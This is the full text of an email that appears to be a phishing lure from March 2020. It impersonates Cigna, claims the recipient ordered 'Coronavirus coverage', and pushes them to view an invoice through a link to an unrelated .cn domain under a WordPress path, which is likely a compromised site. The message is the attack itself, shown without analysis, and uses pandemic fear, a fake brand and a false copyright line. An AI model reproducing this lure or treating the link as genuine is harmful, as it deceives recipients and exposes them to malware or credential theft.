 This is a secure message from Cigna. #1171 -
File Edit View Go Message Tools Help
Get Messages Write Chat Address Book Tag
From Covid Amji Reply Reply All Forward More
Subject This is a secure message from Cigna. #1171 3/16/2020, 10:47 P
To [removed] <>
. check this id #1171
Insurance plan up-date message
Thank you for ordering Coronavirus coverage from CIGNA.
Please find the following bill statement in the web link below
Here is your latest Invoice
#1171
Please do not pause to get hold of us. We are happy to guide you.
You can find all our customer data and also huge selection of information on your individual page
and also the mobile app.
Please note: This e mail along with its material are private and meant exclusively for the addressee. Please remember to
alert the message sender if you have received this e mail in error or simply just delete it
\u00A9 2020 Cigna. All legal rights reserved
http://new.915yzt.cn/wp-includes/rmdrinkwater.php?t=TW9uLCAxNiBNYXIgMjAyMCAyMDoxNzoxNSArMDMwMA==